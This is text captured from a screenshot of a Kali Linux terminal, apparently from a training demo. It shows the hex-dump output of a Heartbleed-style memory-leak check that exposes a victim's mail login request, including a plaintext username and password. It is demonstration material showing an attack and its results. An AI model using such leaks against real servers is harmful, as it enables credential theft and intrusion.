 Places View Virtual Machine Window
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~
0100: 6E 67 3A 20 67 7A 69 70 2C 64 65 66 6C 61 74 65 ng: gzip,deflate
0110: 0D 0A 41 63 63 65 70 74 2D 43 68 61 72 73 65 74 ..Accept-Charset
0120: 3A 20 49 53 4F 2D 38 38 35 39 2D 31 2C 75 74 66 : ISO-8859-1,utf
0130: 2D 38 3B 71 3D 30 2E 37 2C 2A 3B 71 3D 30 2E 37 -8;q=0.7,*;q=0.7
0140: 0D 0A 4B 65 65 70 2D 41 6C 69 76 65 3A 20 31 31 ..Keep-Alive: 11
0150: 35 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 6B 5..Connection: k
0160: 65 65 70 2D 61 6C 69 76 65 0D 0A 0D 0A 96 C8 14 eep-alive.......
0170: 4C E9 01 5C 6E DB A1 8F 63 EB 3B B0 FB 18 1B 18 L..\n...c.;.....
0180: ED 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E 0E ................
0190: 70 73 3A 2F 2F 6D 6F 72 6E 69 6E 67 63 61 74 63 ps://morningcatc
01a0: 68 2E 70 68 2F 6D 61 69 6C 2F 0D 0A 43 6F 6E 74 h.ph/mail/..Cont
01b0: 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C 69 63 ent-Type: applic
01c0: 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F 72 6D ation/x-www-form
01d0: 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43 6F 6E -urlencoded..Con
01e0: 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 35 30 0D tent-Length: 50.
01f0: 0A 0D 0A 75 73 65 72 3D 70 61 64 72 65 26 70 61 ...user=padre&pa
0200: 73 73 77 6F 72 64 3D 63 72 61 6E 6B 79 68 69 70 ssword=crankyhip
0210: 70 6F 26 4C 6F 67 69 6E 3D 53 75 62 6D 69 74 2B po&Login=Submit+
0220: 51 75 65 72 79 72 FF BC 12 E4 C3 C8 20 CC 0F FA Queryr...... ...
0230: 84 5E 25 E9 88 7F 29 80 30 06 06 06 06 06 06 06 .^%...).0.......
WARNING: server returned more data than it should - server is vulnerable!
root@kali:~#
KNOW
HOW...
~ Email Demo root@kali: ~ Armitage Iceweasel Iceweasel